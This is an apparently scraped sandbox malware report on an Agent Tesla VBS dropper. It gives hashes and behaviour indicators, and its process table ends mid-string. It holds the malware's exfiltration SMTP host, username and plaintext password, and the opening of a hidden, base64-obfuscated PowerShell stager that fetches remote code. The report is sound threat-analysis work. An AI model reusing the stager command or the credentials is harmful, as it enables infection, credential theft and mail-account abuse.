









| URL: | https://honos.rs/PO976500.vbs |
| Full analysis: | https://app.any.run/tasks/45e810c0-2f5b-4a0e-92f0-04c5f437cedd |
| Verdict: | Malicious activity |
| Threats: | Agent Tesla is spyware that collects information about the actions of its victims by recording keystrokes and user interactions. It is falsely marketed as a legitimate software on the dedicated website where this malware is sold. |
| Analysis date: | April 29, 2025, 17:39:58 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 8915A0A18EE1C41220DA3712C35F2E9B |
| SHA1: | 3D06AD28A1AFA791CA467E01646C0721761CF173 |
| SHA256: | 496AEDDA1A2C09FE913EBBAC7002018E507952D2B99F15D61E793ABA4F5620B7 |
| SSDEEP: | 3:N82LKWxZScVV2:22jZSkV2 |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 516)
- powershell.exe (PID: 8736)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 516)
- powershell.exe (PID: 8736)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 516)
- powershell.exe (PID: 8736)
Actions looks like stealing of personal data
- MSBuild.exe (PID: 1052)
- MSBuild.exe (PID: 9004)
Steals credentials from Web Browsers
- MSBuild.exe (PID: 1052)
- MSBuild.exe (PID: 9004)
AGENTTESLA has been detected (YARA)
- MSBuild.exe (PID: 1052)
- MSBuild.exe (PID: 9004)
SUSPICIOUS
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 7940)
- wscript.exe (PID: 5968)
The process executes VB scripts
- msedge.exe (PID: 6068)
Base64-obfuscated command line is found
- wscript.exe (PID: 7940)
- wscript.exe (PID: 5968)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 7940)
- wscript.exe (PID: 5968)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 7940)
- wscript.exe (PID: 5968)
Executes script without checking the security policy
- powershell.exe (PID: 516)
- powershell.exe (PID: 8736)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 7940)
- wscript.exe (PID: 5968)
Runs shell command (SCRIPT)
- wscript.exe (PID: 7940)
- wscript.exe (PID: 5968)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 516)
- powershell.exe (PID: 8736)
Possible Social Engineering Attempted
- svchost.exe (PID: 2196)
Connects to SMTP port
- MSBuild.exe (PID: 1052)
- MSBuild.exe (PID: 9004)
Checks for external IP
- svchost.exe (PID: 2196)
- MSBuild.exe (PID: 1052)
- MSBuild.exe (PID: 9004)
INFO
Application launched itself
- msedge.exe (PID: 6068)
- firefox.exe (PID: 9012)
- firefox.exe (PID: 9020)
Checks supported languages
- identity_helper.exe (PID: 8544)
- MSBuild.exe (PID: 1052)
- MSBuild.exe (PID: 9004)
Reads the computer name
- identity_helper.exe (PID: 8544)
- MSBuild.exe (PID: 1052)
- MSBuild.exe (PID: 9004)
Reads Environment values
- identity_helper.exe (PID: 8544)
Reads Microsoft Office registry keys
- msedge.exe (PID: 6068)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 516)
- powershell.exe (PID: 8736)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 516)
- powershell.exe (PID: 8736)
Disables trace logs
- powershell.exe (PID: 516)
- powershell.exe (PID: 8736)
- MSBuild.exe (PID: 9004)
- MSBuild.exe (PID: 1052)
Checks proxy server information
- powershell.exe (PID: 516)
- MSBuild.exe (PID: 1052)
- powershell.exe (PID: 8736)
- MSBuild.exe (PID: 9004)
Gets data length (POWERSHELL)
- powershell.exe (PID: 516)
- powershell.exe (PID: 8736)
Reads the machine GUID from the registry
- MSBuild.exe (PID: 1052)
- MSBuild.exe (PID: 9004)
Reads the software policy settings
- MSBuild.exe (PID: 1052)
- slui.exe (PID: 8440)
Manual execution by a user
- firefox.exe (PID: 9012)
The sample compiled with english language support
- msedge.exe (PID: 132)
Executable content was dropped or overwritten
- msedge.exe (PID: 132)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
AgentTesla
(PID) Process(1052) MSBuild.exe
Protocolsmtp
Hostmail.ctdi.com.ph
Port587
Usernamebiz@ctdi.com.ph
PasswordA#f+Y]H8iO4a
(PID) Process(9004) MSBuild.exe
Protocolsmtp
Hostmail.ctdi.com.ph
Port587
Usernamebiz@ctdi.com.ph
PasswordA#f+Y]H8iO4a
Total processes
203
Monitored processes
71
Malicious processes
8
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 132 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6784 --field-trial-handle=2388,i,6566920458695524583,4960440771768192397,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | msedge.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 516 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "$abrosias = 'JABjAHkAYwBsAG8AaABlAHgAZQBuAG8AbgBlACAAPQAgACcAdAB4AHQALgB1AG4AdQBuAG4ALwB2AGUAZAAuADIAcgAuADYAZgBiADcAMgA0ADYAZgBiADkANgBmADIANwAwAGIAZQAwAGUANAAzADkANwA2ADAAMgAwADgAMgAwAGUAYwAtAGIAdQBwAC8ALwA6AHMAcAB0AHQAaAAnADsAJABlAHAAaQB0AG8AeABvAGkAZAAgAD0AIAAkAGMAeQBjAGwAbwBoAGUAeABlAG4AbwBuAGUAIAAtAHIAZQBwAGwAYQBjAGUAIAAnACMAJwAsACAAJwB0ACcAOwAkAHAAYQBnAGkAbgBhAHQAZQBkACAAPQAgACcAaAB0AHQAcABzADoALwAvAGE